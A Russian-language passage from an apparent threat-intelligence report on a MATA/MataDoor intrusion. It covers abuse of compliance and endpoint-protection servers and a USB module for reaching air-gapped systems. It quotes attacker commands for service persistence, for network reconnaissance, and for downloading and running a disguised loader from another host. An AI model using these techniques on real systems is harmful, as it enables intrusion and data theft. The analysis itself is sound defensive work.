Злоумышленники также пытались получить пароли пользователей, входивших в скомпрометированную систему. С этой целью они использовали инструмент, показывающий кэшированные в памяти хэши паролей учетных записей:

Впоследствии злоумышленники провели брутфорс-атаку для подбора паролей, воспользовавшись отсутствием строгих политик в отношении надежности паролей. В результате они за весьма небольшой промежуток времени смогли получить доступ ко многим учетным записям.

После сканирования сети оператор устанавливал подключение к удаленной системе с помощью украденных учетных данных. Используя средства управления Windows (WMI), злоумышленники создавали новую службу Windows, автоматически запускающую вредоносное ПО после старта ОС и копировали на скомпрометированную систему файлы вредоносной программы.

Следует отметить, что злоумышленники пытались скрыть свою активность путем установки вредоносной программы в качестве службы:

cmd.exe /c "sc query <service_name>" cmd.exe /c reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" /v "<service_name>" /t REG_MULTI_SZ /d "<service_name>" /f cmd.exe /c reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\<service_name>" /f cmd.exe /c reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\<service_name>\Parameters" /f cmd.exe /c reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\<service_name>\Parameters" /v "ServiceDll" /t REG_EXPAND_SZ /d "%system32%\<service_name>.dll" /f cmd.exe /c sc create <service_name> binPath= "%system32%\svchost.exe -k <service_name>" displayname= "vii system logical assist" start= "auto" cmd.exe /c "sc failure <service_name> reset= 86400 actions= restart/60000/restart/60000/restart/60000"

Эксплуатация возможностей комплаенс-решения

В ходе исследования мы выяснили, что оператор успешно подобрал пароль технической учетной записи с привилегиями администратора в защитном решении, которое отвечало за проверку соответствия политикам компании в отношении информационной безопасности (комплаенс). Эту учетную запись следовало отключить сразу после конфигурирования упомянутого решения, но по недосмотру она оставалась активной. После атаки злоумышленники удалили журналы событий сервера управления данного защитного решения, чтобы замести следы. Тем не менее, нам удалось частично восстановить следы их активности из логов базы данных.

После того как операторы составили список целевых систем, они воспользовались встроенной EDR-функциональностью данного решения и выполнили на каждой из них ряд команд.

Сначала они получали снимок содержимого экрана атакованной системы, после чего переходили к поиску оптимального сетевого маршрута для выгрузки украденной информации. Поскольку многие из скомпрометированных систем находились в сетях с ограниченным доступом, без выхода в интернет, оператор выполнял ряд команд с целью исследования возможных путей доступа от атакованной системы к другим зараженным системам, на основе которых можно будет выстроить цепочку прокси-серверов:

Test-Connection 10.0.[redacted] -Count 1

ping.exe -n 1 10.43.[redacted]

Test-NetConnection 10.0.[redacted] -Port 80 -InformationLevel Quiet

Test-NetConnection 10.0.[redacted]-Port 1323 -InformationLevel Quiet

Test-NetConnection 10.0.[redacted] -Port 5432 -InformationLevel Quiet

netstat -ano

ipconfig /all

type C:\Windows\System32\drivers\etc\hosts

Test-NetConnection 10.0.[redacted] -Port 80 -InformationLevel Quiet

Try

{

$encoding = new-object system.text.asciiencoding

$data = $encoding.GetBytes("hello")

$UDPCLient = New-Object -TypeName System.Net.Sockets.UdpClient

$UDPCLient.Connect("10.0.[redacted]", 1323)

$UDPCLient.Send($data,$data.length)

}

Catch

{

Write-Host "Connection failed"

}

Благодаря возможности запуска произвольных PowerShell-скриптов через данное защитное решение злоумышленники смогли не только узнать сетевую конфигурацию атакованных систем, но и выполнить команды для загрузки и запуска вредоносного ПО MataDoor. Зловред загружался с ранее зараженной системы, к которой у атакуемой системы был сетевой доступ. Обычно загрузчик MataDoor первоначально скачивался под видом PNG-изображения, сохранялся в файл с расширением .dat и затем запускался с использованием интерпретатора командной строки. В некоторых случаях оператор сразу сохранял модуль загрузчика как исполняемый файл и запускал его с помощью PowerShell:

(New-Object Net.WebClient).DownloadFile('http://10.0.[redacted]/iisstart.png', 'c:\users\public\libraries\library-ms.dat')

cmd.exe /c c:\users\public\libraries\library-ms.dat

(New-Object Net.WebClient).DownloadFile('http://10.0.[redacted]/iisstart.png', 'c:\users\public\libraries\library-ms.exe')

powershell.exe -ep bypass -w 1 "c:\users\public\libraries\library-ms.exe"

Сразу после установки зловреда злоумышленники удаляли модуль загрузчика:

del c:\users\public\libraries\library-ms.exe dir c:\users\public\libraries; Remove-Item "c:\users\public\libraries\library-ms.exe"

В ходе нашего исследования мы обнаружили две уязвимости в защитном решении, обсуждаемом в данном разделе. Во-первых, решение разрешало использовать слабые пароли наподобие «123456» или «qwerty». Во-вторых, пароли сохранялись в виде открытого текста в лог-файлах. В частности, когда пользователь менял пароль, его новые учетные данные для входа в систему, включая пароль, записывались в лог-файл в незашифрованном виде. Соответственно, если бы злоумышленники получили доступ к лог-файлу, все учетные записи пользователей оказались бы скомпрометированы.

Мы оперативно уведомили разработчика этого решения о найденных уязвимостях. Данный инцидент служит напоминанием разработчикам программных продуктов, и в особенности поставщикам защитных решений, о необходимости соответствия отраслевым стандартам безопасности.

Эксплуатация возможностей решения для защиты конечных узлов

Благодаря запуску вредоносной программы через доверенный процесс вкупе с методами, описанными в главе, посвященной инструменту для обхода EDR, злоумышленникам удалось получить доступ к серверу управления решением для защиты от вредоносного ПО.

Сначала злоумышленники попытались захватить панель управления (для этого требовалось получить учетные данные локального администратора), установив вредоносное ПО от имени украденной ранее доменной учётной записи. Однако, это им не удалось — попытка была заблокирована защитным решением, защищающим свой собственный сервер управления. После неудачи злоумышленники, воспользовались захваченным ранее комплаенс-решением и установили на сервер управления уязвимый драйвер (описано выше). Отключив с его помощью защитное решение, они установили вредоносное ПО при помощи которого получили учетные данные локального администратора. Таким образом и панель управления защитным решением оказалась захвачена.

Несмотря на то, что сервер управления решением для защиты конечных узлов сети и поддерживает двухфакторную аутентификацию, на момент инцидента в атакованной организации она, к сожалению, не была настроена.

Как и в случаях с другими решениями для централизованного управления системами безопасности и IT-инфраструктурой, скомпрометированный сервер предоставлял широкие возможности по контролю устройств, в частности установки обновлений и программ на удаленные устройства. В данном случае мы обнаружили пакет, содержащий вредоносный ELF-файл для Linux, а также файл конфигурации, в котором был описан процесс установки пакета с указанием файла, запускаемого в процессе развертывания. Мы также обнаружили, что версии этой вредоносной программы под Windows распространялись с того же узла сети.

Родительский процесс, запустивший MataDoor, оказался сетевым агентом защитного решения. Следовательно, вышеупомянутый зловред для Windows распространялся через средство защиты от вредоносного ПО. Кроме того, мы нашли еще одну жертву из той же компании, которая была скомпрометирована вредоносным ПО MATA, хотя в ее случае зловред был запущен через планировщик заданий Windows. Вероятно, этот зловред также мог быть установлен через решение для защиты от вредоносного ПО.

Мы видели, что злоумышленники создавали DLL-файл и PowerShell-скрипт для установки полезной нагрузки, используя вышеупомянутый зловред MataDoor:

- Путь к полезной нагрузке:

C:\Windows\system32\secmond.dll - PowerShell-скрипт:

C:\Windows\system32\trace.ps1

DLL-файл является загрузчиком MATA, в то время как PowerShell-скрипт отвечает за регистрацию загрузчика как службы Windows и ее выполнение.

Наконец, мы обнаружили, что злоумышленники использовали специализированную утилиту для получения доступа к базе данных описываемого защитного решения. Эта утилита, позволила им собрать информацию об инфраструктуре атакованной организации. Посредством SQL-запроса оператор получил список ПО, установленного на рабочих станциях, что облегчило злоумышленникам подбор подходящих программ, под которые можно замаскировать зловреда. Использование специализированной утилиты указывает на высокий уровень осведомленности злоумышленников о применяемом в организации решении для защиты конечных узлов, что свидетельствует о тщательном планировании исследуемой атаки.

Интересные находки

Когда наше исследование уже близилось к завершению и мы, как нам казалось, уже понимали практически все этапы атаки, нам удалось найти еще два очень интересных файла.

Первым оказался специальный вредоносный модуль, предназначенный для отправки команд зараженной системе через съемный носитель. Этот же модуль отвечает и за транспортировку данных, собранных вредоносной программой на зараженной системе, через USB. По нашему мнению, этот компонент используется злоумышленниками для проникновения в системы, находящиеся за так называемым «воздушным барьером», т.е. находящимися в полностью изолированных сегментах сети. Поскольку такие системы обычно хранят наиболее конфиденциальную информацию, они представляют особый интерес для злоумышленников.

Второй найденный нами файл представлял собой новый вариант вредоносного ПО MATA, также написанный с нуля. Мы определили его как MATA поколения 5. Как и предыдущие поколения, он обладает обширными возможностями для удаленного управления зараженной системой, имеет модульную архитектуру и предоставляет злоумышленникам возможность подключения к серверам управления по различным протоколам, а также поддерживает цепочки прокси-серверов.

В следующей главе мы подробнее рассмотрим обе эти находки.

Распространение через съемные носители

В ходе нашего исследования мы обнаружили установщик зловреда, который считывает конфигурационный файл C:\ProgramData\Intel\drivers\conf32.dat и извлекает из него путь к каталогу (предположительно, каталогу заранее выбранной легитимной программы).

Далее этот установщик ищет в указанном каталоге исполняемый файл с расширением .exe. Обнаружив файл, установщик создает копию файла C:\ProgramData\Intel\drivers\source32.db в том же самом каталоге, добавляя к имени оригинального файла псевдослучайное число. Свежесозданная копия файла source32.db в дальнейшем используется для замены оригинального исполняемого файла в каталоге. Чтобы подставной файл выглядел легитимным, в него копируются все ресурсы оригинального файла, включая иконки и информацию о версии. Затем установщик задает временные метки в поддельном файле, чтобы они совпадали с временными метками из оригинального файла, и только потом осуществляет подмену.

Любопытно, что установщик вредоносной программы протоколирует свои действия, сохраняя лог-файл по следующему пути: C:\ProgramData\Intel\drivers\srwd32.dat.

В ходе выполнения поддельного исполняемого файла проверяется наличие файла C:\Users\public\CrashHandler.dmp. Если его не существует, это означает, что зловред был запущен впервые, и в этом случае исполняемый файл копирует сам себя по двум разным путям: %TEMP%\vcredist_x86_%RND%.exe и C:\Users\public\CrashHandler.exe. Затем он выполняет файл %TEMP%\vcredist_x86_%RND%.exe, передавая имя оригинального файла в качестве аргумента командной строки.

По завершении этого действия новый экземпляр процесса вредоносной программы перезаписывает первые 16 килобайт оригинального файла случайными данными, после чего пытается выполнить поврежденный файл при помощи Проводника Windows (explorer.exe). Как мы полагаем, по замыслу злоумышленников пользователь должен увидеть сообщение об ошибке, утверждающее, что файл поврежден, и не задаваться вопросом, почему окно легитимной программы так и не появилось, ведь на тот момент пользователь уверен, что запускает именно ее. В действительности, легитимный исполняемый файл зловред уже подменил вредоносной «копией».

После заражения системы зловред выполняет ряд действий. Сначала он создает два скрытых файла с именами .thumbs.db и \System Volume Information.thumbs.db на всех съемных накопителях, подключенных к зараженной системе. Затем он устанавливает для этих файлов атрибуты «Скрытый» и «Системный», чтобы скрыть их от пользователя. Кроме того, зловред создает файл C:\Users\public\CrashHandler.dmp и мьютекс с именем «_desktop45678fo2», который используется для отслеживания статуса заражения системы.

Для закрепления в системе зловред создает запись реестра UserInitMprLogonScript в разделе HKEY_CURRENT_USER\Environment\ и в качестве его значения задает путь к файлу C:\Users\public\CrashHandler.exe. Это обеспечивает запуск зловреда при каждом входе пользователя в систему. Затем вредоносная программа создает каталог %APPDATA%\DameWareNT. Если создать этот каталог не удалось, вместо него используется каталог %TEMP%\DameWareNT.

В только что созданном каталоге DameWareNT создается файл с именем «data_0». В его первую строку помещается идентификатор жертвы состоящий из 8 случайных символов. Если файл уже существует, он очищается за исключением первой строки, хранящей ранее созданный ИД жертвы. Далее к файлу добавляются следующие команды, зашифрованные XOR с ключом 0xA5:

cmd.exe /c ipconfig /all cmd.exe /c tasklist /svc cmd.exe /c netstat -ano cmd.exe /c systeminfo cmd.exe /c arp -a cmd.exe /c net use cmd.exe /c net user /domain cmd.exe /c net group /domain cmd.exe /c query user

Наконец, вредоносная программа запускает два потока:

Первый поток каждые три секунды выполняет проверку изменения количества подключенных съемных носителей. При обнаружении изменений выполняются следующие действия:

- На съемном носителе осуществляется поиск либо файла

desktop.ini:_FLG:$DATA(символ «:» в имени файла указывает на использование альтернативных потоков данных NTFS), либо файлаSystem Volume Information\_WFConfig.log(если используется файловая система FAT). Если такой файл обнаруживается, его данные добавляются к содержимому файла data_0. - Далее сканируются файлы с расширением

*.resв папкеDameWareNTи их содержимое копируется на съемный носитель либо в файл с именемdesktop.ini:BYTES%VictimID%:$DATA(для NTFS), либо в файл с именемSystem Volume Information_WTSettings_%VictimID%.log(для FAT). - На носителе осуществляется поиск файла с именем

desktop.ini:IDX%VictimID%:$DATA(для NTFS) или файла с именемSystem Volume Information_WRConfig_%VictimID%.log(для FAT). Если такой файл обнаруживается, его данные добавляются к содержимому файла data_0.

Второй поток каждые три секунды выполняет следующие операции:

- Выполнение следующей команды в вышеупомянутом файле

data_0, начиная со второй строки. Сначала команды расшифровываются по алгоритму XOR с ключом0xA5; после выполнения они удаляются из файла. - Результат вывода команды записывается в зашифрованном виде по алгоритму XOR с ключом

0xA5на все подключенные съемные носители в файлdesktop.ini:_BITS_%VictimID%:$DATA(для NTFS) или файлеSystem Volume Information\_WRSettings_%VictimID%.log(для FAT). Если на текущий момент подключенные съемные носители отсутствуют, результат выполнения команды зашифровывается по алгоритму XOR с ключом0xA5и сохраняется в файл_%VictimID%.resв папкеDameWareNT.

Ниже приведен обзор различных файлов, используемых вредоносной программой, их предназначение и пути к ним:

| Путь | Имя файла | Назначение |

|---|---|---|

%APPDATA%\DameWareNT\ %TEMP%\DameWareNT\ |

data_0 |

Содержит идентификатор зараженной системы, а также список команд, которые должны быть выполнены вредоносным ПО. |

| Корневой каталог сменного носителя | desktop.ini:_FLG:$DATASystem Volume Information\_WFConfig.logdesktop.ini:_IDX_%VictimID%:$DATASystem Volume Information\_WRConfig_%VictimID%.log |

Содержит зашифрованные списки команд, отправляемые на зараженную систему. |

desktop.ini:_BYTES_%VictimID%:$DATASystem Volume Information\_WTSettings_%VictimID%.logdesktop.ini:_BITS_%VictimID%:$DATASystem Volume Information\_WRSettings_%VictimID%.log |

Содержит результаты выполнения команд на зараженной системе. |

Основываясь на вышеизложенном, мы полагаем, что этот модуль спроектирован для валидации зараженных систем и управления вредоносным ПО в изолированных сетях. Для этого реализован обмен зашифрованными списками команд и результатами их выполнения с помощью съемных носителей. Следует заметить, что обмен данными между зараженными системами и злоумышленниками с помощью съемных накопителей менее надежен по сравнению с сетевыми коммуникациями, поскольку с немалой вероятностью зараженный USB-накопитель не будет подключен к целевой системе. Мы предполагаем, что злоумышленники, возможно, не смогли наладить прямые каналы сетевых коммуникаций с зараженными системами в изолированных сетях, что и вынудило их прибегнуть к данному методу.

На момент написания данного отчета ни оригинальный установщик этого вредоносного компонента, ни модуль, отправляющий собранные данные на командный сервер, не были идентифицированы. Тем не менее, мы продолжим наше исследование и будем предоставлять новую информацию по мере ее появления.

MATA 5-го поколения

MATA пятого поколения представляет собой DLL-библиотеку, выполняющую функции как системной службы, работающей внутри процесса svchost.exe, так и стандартной DLL, загружаемой в произвольный процесс. Ее основные функциональные возможности могут вызываться как из DllEntryPoint, так и из ее экспортируемых функций ServiceMain и AsyncLoadDB.

MATA-5 отличается уникальной архитектурой, заслуживающей подробного рассмотрения. Зловред использует концепцию многопользовательского доступа: он присваивает уникальный идентификатор клиента ClientID каждому оператору или подключенному командному серверу, в то время как клиент с нулевым ИД (Client0) резервируется для самого зловреда и служит для обмена командами между различными компонентами вредоносной программы.